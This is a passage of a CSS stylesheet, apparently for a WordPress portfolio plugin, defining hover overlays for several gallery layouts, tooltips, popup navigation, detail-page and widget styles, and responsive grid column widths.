.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item .overlay-2,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item .overlay-2 {
    -o-transition: all 0.5s linear 0.6s;
    -moz-transition: all 0.5s linear 0.6s;
    -ms-transition: all 0.5s linear 0.6s;
    -webkit-transition: all 0.5s linear 0.6s;
    transition: all 0.5s linear 0.6s;
}
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item:hover .overlay,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item:hover .overlay,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item:hover .overlay {
    -webkit-transform: scale(500);
    -moz-transform: scale(500);
    -ms-transform: scale(500);
    -o-transform: scale(500);
    transform: scale(500);
}
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item:hover .overlay-1,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item:hover .overlay-1,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item:hover .overlay-1 {
    -moz-transition-delay: 0s;
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    -ms-transition-delay: 0s;
    transition-delay: 0s;
}
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item:hover .overlay-2,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item:hover .overlay-2,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item:hover .overlay-2 {
    -moz-transition-delay: 0.2s;
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    -ms-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item:hover .tlp-overlay17,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item:hover .tlp-overlay17,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item:hover .tlp-overlay17 {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -moz-transition-delay: 0.4s;
    -webkit-transition-delay: 0.4s;
    -o-transition-delay: 0.4s;
    -ms-transition-delay: 0.4s;
    transition-delay: 0.4s;
}

.pfp-wrapper .pfp-layout17 .tlp-portfolio-item:hover .tlp-overlay17 .link-icon, 
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item:hover .tlp-overlay17 .link-icon, 
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item:hover .tlp-overlay17 .link-icon{
    -webkit-transform: translate3d(0,0,0) scale(1.1);
    transform: translate3d(0,0,0) scale(1.1);
    position: relative;
    top: initial;
}
/****************************** Layout 18 *************************/

.pfp-wrapper .pfp-layout18 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope17 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel17 .tlp-portfolio-item {
    position: relative;
    overflow: hidden;
}
.pfp-wrapper .pfp-layout18 .tlp-portfolio-item img,
.pfp-wrapper .pfp-isotope17 .tlp-portfolio-item img,
.pfp-wrapper .pfp-carousel17 .tlp-portfolio-item img {
    -webkit-transition: -webkit-transform 0.4s;
    -moz-transition: -moz-transform 0.4s;
    transition: transform 0.4s;
}
.pfp-wrapper .pfp-layout18 .tlp-portfolio-item:hover img,
.pfp-wrapper .pfp-isotope17 .tlp-portfolio-item:hover img,
.pfp-wrapper .pfp-carousel17 .tlp-portfolio-item:hover img {
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    transform: translateY(-50px);
}
.pfp-wrapper .pfp-layout18 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-isotope17 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-carousel17 .tlp-portfolio-item h3 {
    font-size: 22px;
    text-align: center;
    margin: 0px 0px 5px;
    padding: 0px;
    color: #fff;
}
.pfp-wrapper .pfp-layout18 .tlp-portfolio-item h3 a,
.pfp-wrapper .pfp-isotope17 .tlp-portfolio-item h3 a,
.pfp-wrapper .pfp-carousel17 .tlp-portfolio-item h3 a {
    color: #fff;
}
.pfp-wrapper .pfp-layout18 .tlp-portfolio-item .tlp-content,
.pfp-wrapper .pfp-isotope17 .tlp-portfolio-item .tlp-content,
.pfp-wrapper .pfp-carousel17 .tlp-portfolio-item .tlp-content {
    position: absolute;
    left: 0;
    padding: 15px;
    background: #3498db;
    color: #fff;
    width: 100%;
    bottom: 0;
    opacity: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
    transition: transform 0.4s, opacity 0.1s 0.3s;
}
.pfp-wrapper .pfp-layout18 .tlp-portfolio-item .tlp-content .short-desc,
.pfp-wrapper .pfp-isotope17 .tlp-portfolio-item .tlp-content .short-desc,
.pfp-wrapper .pfp-carousel17 .tlp-portfolio-item .tlp-content .short-desc,
.pfp-wrapper .pfp-layout18 .tlp-portfolio-item .tlp-content .pfp-categories,
.pfp-wrapper .pfp-isotope17 .tlp-portfolio-item .tlp-content .pfp-categories,
.pfp-wrapper .pfp-carousel17 .tlp-portfolio-item .tlp-content .pfp-categories {
    padding: 0px 0px 4px;
    margin: 0px;
    text-align: center;
}
.pfp-wrapper .pfp-layout18 .tlp-portfolio-item:hover .tlp-content,
.pfp-wrapper .pfp-isotope17 .tlp-portfolio-item:hover .tlp-content,
.pfp-wrapper .pfp-carousel17 .tlp-portfolio-item:hover .tlp-content {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s;
    transition: transform 0.4s, opacity 0.1s;
}

/****************************** Layout 19 *************************/


.pfp-wrapper .pfp-layout19 figure,
.pfp-wrapper .pfp-isotope18 figure {
    margin: 0;
    position: relative;
}
.pfp-wrapper .pfp-layout19 figure img,
.pfp-wrapper .pfp-isotope18 figure img {
    max-width: 100%;
    display: block;
    position: relative;
}
.pfp-wrapper .pfp-layout19 figure:hover img,
.pfp-wrapper .pfp-isotope18 figure:hover img {
    z-index: 100;
}
.pfp-wrapper .pfp-layout19 figcaption,
.pfp-wrapper .pfp-isotope18 figcaption {
    position: absolute;
    top: 0;
    left: 0;
    padding: 20px;
    background: #2c3f52;
    color: #ed4e6e;
}
.pfp-wrapper .pfp-layout19 figcaption,
.pfp-wrapper .pfp-isotope18 figcaption {
    height: 100%;
    width: 100%;
    opacity: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: opacity 0.3s, height 0.3s, box-shadow 0.3s;
    -moz-transition: opacity 0.3s, height 0.3s, box-shadow 0.3s;
    transition: opacity 0.3s, height 0.3s, box-shadow 0.3s;
    box-shadow: 0 0 0 0 #2c3f52;
}
.pfp-wrapper .pfp-layout19 figure:hover figcaption,
.pfp-wrapper .pfp-isotope18 figure:hover figcaption {
    opacity: 1;
    height: calc(100% + 85px);
    box-shadow: 0 0 0 10px #2c3f52;
    z-index: 99;
}
.pfp-wrapper .pfp-layout19 figcaption h3,
.pfp-wrapper .pfp-isotope18 figcaption h3 {
    margin-bottom: 10px;
    padding: 0;
    opacity: 0;
}

.pfp-wrapper .pfp-layout19 figcaption h3,
.pfp-wrapper .pfp-layout19 figcaption p,
.pfp-wrapper .pfp-isotope18 figcaption h3,
.pfp-wrapper .pfp-isotope18 figcaption p {
    opacity: 0;
    -webkit-transition: opacity 0s;
    -moz-transition: opacity 0s;
    transition: opacity 0s;
}

.pfp-wrapper .pfp-layout19 figure:hover figcaption h3,
.pfp-wrapper .pfp-isotope18 figure:hover figcaption h3 {
    -webkit-transition: opacity 0.3s 0.2s;
    -moz-transition: opacity 0.3s 0.2s;
    transition: opacity 0.3s 0.2s;
    opacity: 1;
    margin-top: 82%;
}
.pfp-wrapper .pfp-layout19 figure:hover figcaption p,
.pfp-wrapper .pfp-isotope18 figure:hover figcaption p {
    -webkit-transition: opacity 0.3s 0.2s;
    -moz-transition: opacity 0.3s 0.2s;
    transition: opacity 0.3s 0.2s;
    opacity: 1;
}

.pfp-wrapper .pfp-isotope18 .item-figcaption-caption-inner,
.pfp-wrapper .pfp-layout19 .item-figcaption-caption-inner {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    /* padding: 20px; */
    padding: 0;
}


.pfp-wrapper .pfp-isotope18 .item-figcaption-caption-inner .title ,
.pfp-wrapper .pfp-layout19 .item-figcaption-caption-inner .title {
    margin: 0;
    font-size: 24px;
    margin-bottom: 5px;
}
.pfp-wrapper .pfp-isotope18 .item-figcaption-caption-inner .pfp-categories,
.pfp-wrapper .pfp-layout19 .item-figcaption-caption-inner .pfp-categories {
    margin: 0;
}
/********************************* Layout 20 *************************/

.pfp-wrapper .pfp-layout20 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope19 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel18 .tlp-portfolio-item {
    position: relative;
}
.pfp-wrapper .pfp-layout20 .tlp-portfolio-item .tlp-overlay20 .post-info,
.pfp-wrapper .pfp-isotope19 .tlp-portfolio-item .tlp-overlay20 .post-info,
.pfp-wrapper .pfp-carousel18 .tlp-portfolio-item .tlp-overlay20 .post-info {
    color: #fff;
    display: block;
    position: absolute;
    opacity: 0;
    z-index: 5;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.pfp-wrapper .pfp-layout20 .tlp-portfolio-item .tlp-overlay20 .post-info,
.pfp-wrapper .pfp-isotope19 .tlp-portfolio-item .tlp-overlay20 .post-info,
.pfp-wrapper .pfp-carousel18 .tlp-portfolio-item .tlp-overlay20 .post-info {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 24px;
    background-color: rgba(3,28,155,0.8);
    text-align: center;
    backface-visibility: hidden;
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
    display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
                flex-direction: column;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
                justify-content: center;
}

.pfp-wrapper .pfp-layout20 .tlp-portfolio-item .tlp-overlay20 .post-info .link-icon, 
.pfp-wrapper .pfp-isotope19 .tlp-portfolio-item .tlp-overlay20 .post-info .link-icon, 
.pfp-wrapper .pfp-carousel18 .tlp-portfolio-item .tlp-overlay20 .post-info .link-icon{
    -webkit-transform: translate3d(0,0px,0) scale(1.1);
    transform: translate3d(0,0px,0) scale(1.1);
    position: relative;
    top: initial;
}


.pfp-wrapper .pfp-layout20 .tlp-portfolio-item .tlp-overlay20:hover .post-info .short-desc, 
.pfp-wrapper .pfp-isotope19 .tlp-portfolio-item .tlp-overlay20:hover .post-info .short-desc, 
.pfp-wrapper .pfp-carousel18 .tlp-portfolio-item .tlp-overlay20:hover .post-info .short-desc{
    margin-bottom: 20px;
}
.pfp-wrapper .pfp-layout20 .tlp-portfolio-item .tlp-overlay20 img,
.pfp-wrapper .pfp-isotope19 .tlp-portfolio-item .tlp-overlay20 img,
.pfp-wrapper .pfp-carousel18 .tlp-portfolio-item .tlp-overlay20 img {
    backface-visibility: hidden;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
    z-index: 10;
}
.pfp-wrapper .pfp-layout20 .tlp-portfolio-item .tlp-overlay20:hover img,
.pfp-wrapper .pfp-isotope19 .tlp-portfolio-item .tlp-overlay20:hover img,
.pfp-wrapper .pfp-carousel18 .tlp-portfolio-item .tlp-overlay20:hover img {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    transform: rotateY(180deg);
    opacity: 0;
    visibility: hidden;
}
.pfp-wrapper .pfp-layout20 .tlp-portfolio-item .tlp-overlay20:hover .post-info,
.pfp-wrapper .pfp-isotope19 .tlp-portfolio-item .tlp-overlay20:hover .post-info,
.pfp-wrapper .pfp-carousel18 .tlp-portfolio-item .tlp-overlay20:hover .post-info {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    transform: rotateY(0deg);
    backface-visibility: visible;
    opacity: 1;
}
.pfp-wrapper .pfp-layout20 .tlp-portfolio-item .post-info h3,
.pfp-wrapper .pfp-isotope19 .tlp-portfolio-item .post-info h3,
.pfp-wrapper .pfp-carousel18 .tlp-portfolio-item .post-info h3 {
    font-size: 22px;
    line-height: 1.25;
    color: #ffffff;
    margin: 0 0 15px;
    font-weight: 400;
}
.pfp-wrapper .pfp-layout20 .tlp-portfolio-item .post-info,
.pfp-wrapper .pfp-isotope19 .tlp-portfolio-item .post-info,
.pfp-wrapper .pfp-carousel18 .tlp-portfolio-item .post-info {
    color: #ffffff;
}
.pfp-wrapper .pfp-layout20 .tlp-portfolio-item .post-info a,
.pfp-wrapper .pfp-isotope19 .tlp-portfolio-item .post-info a,
.pfp-wrapper .pfp-carousel18 .tlp-portfolio-item .post-info a {
    color: #ffffff;
}
.pfp-wrapper .pfp-layout20 .tlp-portfolio-item .post-info a:hover,
.pfp-wrapper .pfp-isotope19 .tlp-portfolio-item .post-info a:hover,
.pfp-wrapper .pfp-carousel18 .tlp-portfolio-item .post-info a:hover {
    color: #ffffff;
}

.pfp-wrapper .pfp-layout20 .tlp-portfolio-item .link-icon a, 
.pfp-wrapper .pfp-isotope19 .tlp-portfolio-item .link-icon a, 
.pfp-wrapper .pfp-carousel18 .tlp-portfolio-item .link-icon a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    text-align: center;
    font-size: 16px;
    padding: 6px;
    margin-right: 5px;
    color: #fff;
    text-decoration: none;
    border: 1px solid #fff;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    line-height: 0;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}

.pfp-wrapper .pfp-layout20 .tlp-portfolio-item .post-info h3 .pfp-categories, 
.pfp-wrapper .pfp-isotope19 .tlp-portfolio-item .post-info h3 .pfp-categories, 
.pfp-wrapper .pfp-carousel18 .tlp-portfolio-item .post-info h3 .pfp-categories{
    margin-bottom: 15px;
}

/*************************** Tool Tip ****************/

body> .pfp-tooltip {
    font-size: 100%;
    position: absolute;
    z-index: 9999;
    -o-box-shadow: 0 0 5px #aaa;
    -moz-box-shadow: 0 0 5px #aaa;
    -webkit-box-shadow: 0 0 5px #aaa;
    box-shadow: 0 0 5px #aaa;
    color: #fff;
    border-radius: 3px;
    background: #666;
    padding: 0 10px;
    border-width: 2px;
    opacity: 0;
    -webkit-transition: opacity .5s ease-in-out;
    -moz-transition: opacity .5s ease-in-out;
    -ms-transition: opacity .5s ease-in-out;
    -o-transition: opacity .5s ease-in-out;
    transition: opacity .5s ease-in-out;
}

body> .pfp-tooltip,
body> .pfp-tooltip .pfp-tooltip-bottom:after {
    background: #666;
    border-radius: 2px;
}

body> .pfp-tooltip .pfp-tooltip-bottom {
    width: 70px;
    height: 18px;
    overflow: hidden;
    position: absolute;
    left: 50%;
    margin-left: -32px;
    bottom: -16px;
}

body> .pfp-tooltip .pfp-tooltip-bottom:after {
    content: "";
    position: absolute;
    left: 20px;
    top: -20px;
    width: 25px;
    height: 25px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    tranform: rotate(45deg);
}

/********************* Carousel **********************/

.pfp-wrapper .button-group {
    margin-left: 15px;
    margin-right: 15px;
    text-align: center;
}
.pfp-wrapper .pfp-isotope-buttons button {
    margin-right: 5px;
}
.pfp-wrapper .pfp-isotope-buttons button:last-child{
    margin-right: 0;
}
.pfp-wrapper button {
    background: #22b8f0;
    text-transform: capitalize;
    padding: 10px;
    border-radius: 2px;
    border: none !important;
    box-shadow: none !important;
    text-shadow: none !important;
    cursor: pointer;
}
.pfp-wrapper button:hover {
    background: #1868F2;
    color: #fff;
}
.pfp-wrapper button.selected {
    background: #1868F2;
    color: #fff;
    outline: 0px;
}

/* .pfp-wrapper .pfp-layout3 .tlp-content2 .tlp-content-holder
.pfp-wrapper .pfp-isotope2 .tlp-content2 .tlp-content-holder, 
.pfp-wrapper .pfp-carousel2 .tlp-content2 .tlp-content-holder{
    padding: 10px 0;
} */

/*******************************  pop up ***********************/
#tlp-popup-wrap .tlp-popup-singlePage-counter {
    color: #fff;
    position: absolute;
    margin: auto;
    right: 40px;
    top: 0;
    bottom: 0;
    font: 400 13px/30px "Open Sans", sans-serif;
    height: 30px;
}
#tlp-popup-wrap .tlp-popup-content {
    padding-top: 70px;
}
.admin-bar #tlp-popup-wrap .tlp-popup-content {
    padding-top: 46px;
}

.tlp-popup-wrap {
    min-height: 100%;
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    margin-left: 100%;
    display: none;
    overflow-y: scroll;
    overflow-x: hidden;
    z-index: 9990;
    padding: 0px;
}
.tlp-popup-wrap:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.tlp-popup-wrap .tlp-popup-navigation-wrap {
    background-color: #1868F2;
}

.tlp-popup-wrap .tlp-popup-loading {
    background: url('../images/tlp-loading.gif') no-repeat center;
    height: 200px;
}
.tlp-popup-content {
    width: 100%;
    height: 100%;
    background: #fff;
    position: fixed;
    overflow-y: scroll;
}
.tlp-popup-content .pfp-portfolio-detail {
    margin-bottom: 25px;
}
.tlp-popup-content .single-portfolio-share {
    min-height: 36px;
    margin-bottom: 25px;
}
.tlp-popup-singlePage-sticky .tlp-popup-navigation-wrap {
    position: fixed;
    top: 0;
}

.tlp-popup-singlePage .tlp-popup-next {
    /* background: url("../images/tlp-sprite.png") no-repeat scroll -46px -92px transparent; */
    /* right: 0;
    bottom: 0;
    left: 108px; */
}
.tlp-popup-navigation .tlp-popup-prev, .tlp-popup-navigation .tlp-popup-close, .tlp-popup-navigation .tlp-popup-next {
    display: inline-block;
    margin: 5px !important;
    cursor: pointer;
}

.tlp-popup-navigation .tlp-popup-prev i, .tlp-popup-navigation .tlp-popup-close i, .tlp-popup-navigation .tlp-popup-next i {
    width: 40px;
    height: 40px;
    bottom: 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border: 1px solid;
    border-radius: 50%;
    font-size: 20px;
}

.tlp-popup-navigation i{
    color: #fff;
}

.tlp-popup-navigation {
    padding: 5px 0;
    text-align: center;
}
.tlp-popup-singlePage .tlp-popup-next:hover {
    /* background-position: -46px -138px; */
}
.tlp-popup-navigation, .tlp-popup-navigation-wrap {
    width: 100%
}
.tlp-popup-singlePage .tlp-popup-prev {
    /* background: url("../images/tlp-sprite.png") no-repeat scroll 0 -92px transparent; */
    left: 0;
}
.tlp-popup-singlePage .tlp-popup-prev:hover {
    /* background-position: 0 -138px; */
}
.tlp-popup-singlePage .tlp-popup-close {
    /* background: url("../images/tlp-sprite.png") no-repeat scroll -92px -92px transparent; */
    /* height: 44px;
    width: 44px;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0; */
}
.tlp-popup-singlePage .tlp-popup-close:hover {
    /* background-position: -92px -138px;  */
}
.tlp-layout-isotope .team-member {
    display: inline-block;
    float: left;
}
.pfp-portfolio-detail h2.portfolio-title {
    margin: 0 0px 15px;
    padding: 0px;
}
.pfp-portfolio-detail .flexslider {
    margin: 0;
}
.pfp-portfolio-detail .single-item-meta {
    margin: 0 0 20px;
    padding: 0;
    list-style: none;
}
.pfp-portfolio-detail .single-item-meta li{
    margin: 8px 0;
}
/****************************** Detail page ********************/
/* slider */
#pfp-gallery-wrapper #slider {
    margin-bottom: 0;
}
body.single-portfolio .portfolio.hentry.tlp-single-portfolio-detail {
    float: none;
    width: auto;
}
.tlp-portfolio-detail:after {
    content: "";
    clear: both;
    display: block;
}
.tlp-portfolio-detail h2.portfolio-title {
    font-size: 30px;
    text-transform: uppercase;
    text-align: center;
    margin: 15px 0px;
}
.tlp-portfolio-detail .portfolio-detail-desc {
    margin: 30px 0px;
    position: relative;
}
.tlp-portfolio-detail .single-item-meta li {
    list-style: none;
}
.tlp-portfolio-detail .single-item-meta li label {
    color: #000;
    font-weight: 400;
}
.tlp-portfolio-detail .tlp-related-project {
    margin: 15px 0px 30px;
}
.tlp-portfolio-detail .tlp-related-project h3 {
    font-size: 22px;
    padding: 10px 0px;
}
.tlp-portfolio-detail .detail-portfolio-share {
    overflow: hidden;
    margin: 15px 0px;
}
.tlp-portfolio-detail .detail-portfolio-share > div {
    float: left;
    text-align: center;
    height: 35px;
    margin-right: 5px;
}
.tlp-portfolio-detail .detail-portfolio-share iframe {
    margin: 0px;
    padding: 0px;
}
.tlp-portfolio-detail .detail-portfolio-share .linkedin-share {
    display: block;
    margin-top: 4px !important;
}
.tlp-portfolio-detail .detail-portfolio-share .fb-share {
    margin-top: 2px !important;
}
.tlp-portfolio-detail .detail-portfolio-share .twitter-share {
    margin-top: 2px !important;
}
.single-portfolio-share {
}
.single-portfolio-share div {
    float: left;
    margin-right: 5px;
    display: flex;
}
.single-portfolio-share .twitter-share, .single-portfolio-share .fb-share, .single-portfolio-share .linkedin-share {
    margin-top: 2px;
}
.tlp-related-holder {
    margin-bottom: 50px;
    clear: both;
}
.tlp-related-holder h2 {
    font-size: 26px;
    padding: 15px;
}
.tlp-related-item h3 {
    font-size: 22px;
    padding: 5px 0px;
}
/* related holder  */
.pfp-related-holder {
    margin-top: 20px;
}

.pfp-related-item img {
    width: 100%;
}

.pfp-related-holder h2 {
    margin-bottom: 20px;
    font-size: 26px;
}

.pfp-related-holder .pfp-related-item {
    margin-bottom: 30px;
}

.pfp-related-holder .pfp-related-item > img {
    margin-bottom: 15px;
}
.pfp-related-holder .pfp-related-item h3 {
    margin-top: 0;
}

.align-items-start {
-webkit-box-align: start;
    -ms-flex-align: start;
        align-items: flex-start;
}

.tlp-portfolio-thumb .tlp-item-details{
    display: block;
    /* line-height: 0; */
}
/******************************** widget **************************/

.tlp-widget-holder .widget-box {
    padding: 10px;
}
.tlp-widget-holder .overlay2 h3 {
    margin: 10px 0;
    font-size: 18px;
}
.tlp-widget-holder .tpl-social li {
    display: inline-block;
}
.tlp-widget-holder .tlp-portfolio-thumb {
    overflow: hidden;
    position: relative;
}
.tlp-widget-holder .tlp-portfolio-thumb img {
    width: 100%;
}
.tlp-widget-holder .tlp-portfolio-thumb .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
    text-align: center;
}
.tlp-widget-holder .tlp-portfolio-thumb .tlp-overlay .link-icon {
    display: block;
    text-align: center;
    -webkit-transition: all 0.3s ease-out 0.5s;
    -moz-transition: all 0.3s ease-out 0.5s;
    -ms-transition: all 0.3s ease-out 0.5s;
    -o-transition: all 0.3s ease-out 0.5s;
    transition: all 0.3s ease-out 0.5s;
}
.tlp-widget-holder .tlp-portfolio-thumb .tlp-overlay .link-icon {
    text-align: center;
    padding: 0;
}
.tlp-widget-holder .tlp-portfolio-thumb .tlp-overlay .link-icon li {
    display: inline-block;
    font-size: 20px;
    line-height: 40px;
    list-style: outside none none;
    margin: 5px;
}
.tlp-widget-holder .tlp-portfolio-thumb .tlp-overlay .link-icon li a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    border: 1px solid #fff;
    display: block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 40px;
    height: 40px;
}
.tlp-widget-holder .tlp-portfolio-thumb .tlp-overlay .link-icon li a:hover {
    color: #fff;
    background: rgba(0, 0, 0, 0.5);
}
.tlp-widget-holder .tlp-portfolio-thumb .tlp-overlay, .tlp-widget-holder .tlp-portfolio-thumb .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}
.tlp-widget-holder .tlp-portfolio-thumb .link-icon {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
}
.tlp-widget-holder .tlp-portfolio-thumb:hover .tlp-overlay, .tlp-widget-holder .tlp-portfolio-thumb:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}
.tlp-grid-portfolio .tlp-portfolio {
    background: #f5f5f5;
    margin-bottom: 30px;
}
.tlp-grid-portfolio .tlp-portfolio-thumb {
    overflow: hidden;
    position: relative;
    line-height: 13px;
}
.tlp-grid-portfolio .tlp-portfolio-thumb img {
    width: 100%;
}
.tlp-grid-portfolio .tlp-portfolio-thumb .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
    text-align: center;
}
.tlp-grid-portfolio .tlp-portfolio-thumb .tlp-overlay .link-icon {
    display: block;
    text-align: center;
    -webkit-transition: all 0.3s ease-out 0.5s;
    -moz-transition: all 0.3s ease-out 0.5s;
    -ms-transition: all 0.3s ease-out 0.5s;
    -o-transition: all 0.3s ease-out 0.5s;
    transition: all 0.3s ease-out 0.5s;
}
.tlp-grid-portfolio .tlp-portfolio-thumb .tlp-overlay .link-icon {
    text-align: center;
    padding: 0;
}
.tlp-grid-portfolio .tlp-portfolio-thumb .tlp-overlay .link-icon li {
    display: inline-block;
    font-size: 20px;
    line-height: 40px;
    list-style: outside none none;
    margin: 5px;
}
.tlp-grid-portfolio .tlp-portfolio-thumb .tlp-overlay .link-icon li a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    border: 1px solid #fff;
    display: block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 40px;
    height: 40px;
}
.tlp-grid-portfolio .tlp-portfolio-thumb .tlp-overlay .link-icon li a:hover {
    color: #fff;
    background: rgba(0, 0, 0, 0.5);
}
.tlp-grid-portfolio .tlp-portfolio-thumb .tlp-overlay, .tlp-grid-portfolio .tlp-portfolio-thumb .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}
.tlp-grid-portfolio .tlp-portfolio-thumb .link-icon {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
}
.tlp-grid-portfolio .tlp-portfolio-thumb:hover .tlp-overlay, .tlp-grid-portfolio .tlp-portfolio-thumb:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}
.tlp-grid-portfolio .tlp-content h3 {
    margin: 5px 0;
    font-size: 18px;
    font-weight: 600;
}
.tlp-grid-portfolio .tlp-content h3 a {
    text-decoration: none;
    color: #000;
}
.tlp-grid-portfolio .tlp-content h3 a:hover {
    opacity: .8;
}
.tlp-grid-portfolio .tlp-content .short-desc {
    padding: 0;
    margin: 0;
}
.tlp-grid-portfolio .tlp-content .tlp-content-holder {
    padding: 15px;
}

.fotorama-holder #fotorama {

}

.fotorama-holder > #fotorama:not(.fotorama) {
    padding-bottom: 50%;
    background-color: #f6f6f6;
}

/* Single page popup */
.fotorama-holder {
    margin: 0 auto;
    width: 90%;
}

@media screen and (max-width: 900px) {
    .fotorama-holder {
        width: 80%;
    }
}

@media screen and (max-width: 767px) {
    .fotorama-holder {
        width: 96%;
    }
}

@media screen and (max-width: 360px) {
    .fotorama-holder {
        width: 100%;
    }
}

@media (min-width: 768px) {
    .pfp-container {
        width: 750px;
    }
}

@media (min-width: 992px) {
    .pfp-container {
        width: 970px;
    }
}

@media (min-width: 1200px) {
    .pfp-container {
        width: 1170px;
    }
}

@media (min-width: 768px) {
    .pfp-col-sm-1, .pfp-col-sm-2, .pfp-col-sm-3, .pfp-col-sm-4, .pfp-col-sm-5, .pfp-col-sm-6, .pfp-col-sm-7, .pfp-col-sm-8, .pfp-col-sm-9, .pfp-col-sm-10, .pfp-col-sm-11, .pfp-col-sm-12 {
        float: left;
    }
    .pfp-col-sm-12 {
        width: 100%;
    }
    .pfp-col-sm-11 {
        width: 91.66666667%;
    }
    .pfp-col-sm-10 {
        width: 83.33333333%;
    }
    .pfp-col-sm-9 {
        width: 75%;
    }
    .pfp-col-sm-8 {
        width: 66.66666667%;
    }
    .pfp-col-sm-7 {
        width: 58.33333333%;
    }
    .pfp-col-sm-6 {
        width: 50%;
    }
    .pfp-col-sm-5 {
        width: 41.66666667%;
    }
    .pfp-col-sm-4 {
        width: 33.33333333%;
    }
    .pfp-col-sm-3 {
        width: 25%;
    }
    .pfp-col-sm-2 {
        width: 16.66666667%;
    }
    .pfp-col-sm-1 {
        width: 8.33333333%;
    }
}

@media (min-width: 992px) {
